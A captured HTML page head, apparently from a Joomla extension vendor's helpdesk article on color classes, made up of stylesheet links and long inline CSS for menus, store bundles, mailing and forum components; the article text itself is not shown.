

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loginsecure.eu/helpdesk/knowledgebase/view-article/130:loginsecure-color-classes-does-it-work-with-every-template-framework
body_size: 26043
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://loginsecure.eu/helpdesk/knowledgebase/view-article/130:loginsecure-color-classes-does-it-work-with-every-template-framework" />
	<meta name="description" content="LoginSecure Color Classes: Does it work with every template framework?" />
	<title>LoginSecure Color Classes: Does it work with every template framework?</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
/* Btn Groups & Btn */
